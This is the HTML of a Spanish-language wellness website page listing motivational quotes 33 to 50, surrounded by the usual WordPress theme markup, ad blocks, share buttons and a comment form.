<p><em>33.&nbsp;</em><em>&laquo;El buen humor es un t&oacute;nico para la mente y el cuerpo. Es el mejor ant&iacute;doto para la ansiedad y la depresi&oacute;n. Es un activo comercial. Atrae y mantiene amigos. Aligera las cargas humanas. Es la ruta directa hacia la serenidad y el contentamiento. &raquo; -Greenville Kleisser</em></p>
<p><strong>34. </strong>&laquo;Lo que pensabas antes ha llevado a cada elecci&oacute;n que has hecho, y esto se suma a ti en este momento. Si quieres cambiar qui&eacute;n eres f&iacute;sicamente, mentalmente y espiritualmente, tendr&aacute;s que cambiar lo que piensas. &raquo; -Patrick Gentempo</p>
<p><em>35. &laquo;Demasiado a menudo subestimamos el poder de un toque, de una sonrisa, de una palabra amable, de un o&iacute;do que escucha, de un elogio honrado, o del acto m&aacute;s peque&ntilde;o de cuidar, que tienen el potencial de cambiar una vida.&raquo; -Leo Buscaglia</em></p>
<p><strong>36.</strong> &laquo;C&aacute;ete siete veces, lev&aacute;ntate ocho.&raquo; -Proverbio japon&eacute;s</p>
<p><em>37. &laquo;Los problemas no son signos de parada, son guias.&raquo; -Robert Schuller</em></p>
<p><strong>38.</strong> &laquo;Debemos abrazar el dolor y quemarlo como combustible para nuestro viaje.&raquo; -Kenji Miyazawa</p>
<p><em>39. &laquo;Al registrar tus sue&ntilde;os y metas en papel, pones en marcha el proceso de convertirte en la persona que m&aacute;s deseas ser. Pon tu futuro en buenas manos, las tuyas. &raquo; -Mark Victor Hansen&nbsp;</em></p>
<p><strong>40.</strong> &laquo;Se paciente contigo mismo. El crecimiento propio es amoroso; Es tierra santa. No hay mayor inversi&oacute;n. &raquo; -Stephen Covey</p>
<p><em>41. &laquo;&iquest;Quieres que te d&eacute; una f&oacute;rmula para el &eacute;xito? Es muy simple, de verdad. Duplica la tasa de fracaso. Est&aacute;s pensando en el fracaso como el enemigo del &eacute;xito. Pero no es en absoluto. T&uacute; puedes ser desalentado por el fracaso o puedes aprender de &eacute;l. As&iacute; que adelante y comete errores. Haz todo lo que puedas. Porque recuerda que es donde encontrar&aacute;s el &eacute;xito. &raquo; -Thomas J. Watson</em></p>
<p><strong>42.</strong> &laquo;Nadie puede regresar y crear un nuevo comienzo, pero cualquiera puede comenzar hoy y hacer un nuevo final.&raquo; -Maria Robinson</p>
<p><em>43. &laquo;Si hicieramos todas las cosas de las que somos capaces, nos sorprender&iacute;amos.&raquo; -Thomas Edison</em></p>
<p><strong>44.</strong> &laquo;No trates de convertirte en una persona de &eacute;xito, sino m&aacute;s bien trata de convertirte en una persona de valor. -Albert Einstei</p>
<p><em>45. &laquo;Si no valoras tu tiempo, tampoco lo har&aacute;n otros. Deja de regalar tu tiempo y tus talentos &ndash; empieza a cobrar por ello &raquo; -Kim Garst</em></p>
<p><strong>46.</strong> &laquo;No tengas miedo de renunciar a lo bueno para ir por lo grande.&raquo; -John D. Rockefeller</p>
<p><em>47.&nbsp;</em><em>&laquo;La vida no es acerca de encontrarse a uno mismo. La vida consiste en crearte a ti mismo. &raquo; -Lolly Daskal</em></p>
<p><strong>48.</strong> &laquo;Todo el progreso se lleva a cabo fuera de la zona de confort.&raquo; -Michael John Bobak</p>
<p><em>49. &laquo;Cuando me atrevo a ser poderosa &ndash; usar mi fuerza al servicio de mi visi&oacute;n, entonces cada vez es menos importante si tengo miedo.&raquo; -Audre Lorde</em></p>
<p><strong>50.</strong> &laquo;Un hombre puede ser tan grande como &eacute;l quiere ser. Si t&uacute; crees en ti mismo y tienes el coraje, la determinaci&oacute;n, la dedicaci&oacute;n, el impulso competitivo y si est&aacute;s dispuesto a sacrificar las peque&ntilde;as cosas en la vida y pagar el precio por las cosas que valen la pena, se puede hacer.&rdquo; -Vince Lombardi</p>
<p>&iquest;Qu&eacute; palabras de aliento te ayudan cuando est&aacute;s teniendo un d&iacute;a terrible, horrible, malo, muy malo? &iquest;Tienes algunas citas que le levantan y alegran tu d&iacute;a? Por favor, comparte en los comentarios a continuaci&oacute;n.</p>
<p><em>!Comparte estas bellas palabras con todos tus seres amados!</em></p>
<p><strong>MIRA ESTOS ENLACES:</strong></p>
<p><strong><a href="https://mentecuerposano.com/superar-divorcio/">5 Cosas Horribles Que Tienes Que Sentir Para Finalmente Superar Tu Divorcio</a></strong></p>
<p><strong><a href="https://mentecuerposano.com/hijos-de-personas-malvadas/">Los Hijos De Las 20 Personas M&aacute;s Malvadas De La Tierra</a></strong>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p><strong><a href="https://mentecuerposano.com/alimentos-para-bajar-de-peso/">10 Alimentos Que Deber&iacute;as Estar Comiendo Si Quieres Bajar De Peso</a></strong>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="7916" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Palabras+de+%C3%81nimo%3A+50+frases+para+animarte+y+salir+adelante&url=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F" data-link="https://twitter.com/intent/tweet?text=Palabras+de+%C3%81nimo%3A+50+frases+para+animarte+y+salir+adelante&url=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/como-superar-un-divorcio/">5 formas fáciles de superar un divorcio y salir de la depresión</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/perdonar/">Lee esto si no puedes perdonar a alguien</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/assul/">Odette</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Odette"></span><meta itemprop="datePublished" content="2017-07-05T08:03:28+00:00"><meta itemprop="dateModified" content="2017-07-05T17:10:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/palabras-de-animo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="Palabras de Ánimo: 50 frases para animarte y salir adelante"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2017/06/palabras.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/palabras-de-animo/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='7916' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="51b2444524" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="56"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_6974d709c0d8e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_6974d709c0d8e" ><script>var block_td_uid_3_6974d709c0d8e = new tdBlock();
block_td_uid_3_6974d709c0d8e.id = "td_uid_3_6974d709c0d8e";
block_td_uid_3_6974d709c0d8e.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6974d709c0d8e_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6974d709c0d8e_rand","tdc_css_class_style":"td_uid_3_6974d709c0d8e_rand_style"}';
block_td_uid_3_6974d709c0d8e.td_column_number = "1";
block_td_uid_3_6974d709c0d8e.block_type = "td_block_1";
block_td_uid_3_6974d709c0d8e.post_count = "5";
block_td_uid_3_6974d709c0d8e.found_posts = "815";
block_td_uid_3_6974d709c0d8e.header_color = "#";
block_td_uid_3_6974d709c0d8e.ajax_pagination_infinite_stop = "";
block_td_uid_3_6974d709c0d8e.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_6974d709c0d8e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_6974d709c0d8e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_6974d709c3ef7_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_6974d709c3ef7" ><script>var block_td_uid_4_6974d709c3ef7 = new tdBlock();
block_td_uid_4_6974d709c3ef7.id = "td_uid_4_6974d709c3ef7";
block_td_uid_4_6974d709c3ef7.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6974d709c3ef7_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6974d709c3ef7_rand","tdc_css_class_style":"td_uid_4_6974d709c3ef7_rand_style"}';
block_td_uid_4_6974d709c3ef7.td_column_number = "1";
block_td_uid_4_6974d709c3ef7.block_type = "td_block_1";
block_td_uid_4_6974d709c3ef7.post_count = "0";
block_td_uid_4_6974d709c3ef7.found_posts = "0";
block_td_uid_4_6974d709c3ef7.header_color = "#";
block_td_uid_4_6974d709c3ef7.ajax_pagination_infinite_stop = "";
block_td_uid_4_6974d709c3ef7.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_6974d709c3ef7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_6974d709c3ef7 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_6974d709c4b06_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6974d709c4b06" ><script>var block_td_uid_6_6974d709c4b06 = new tdBlock();
block_td_uid_6_6974d709c4b06.id = "td_uid_6_6974d709c4b06";
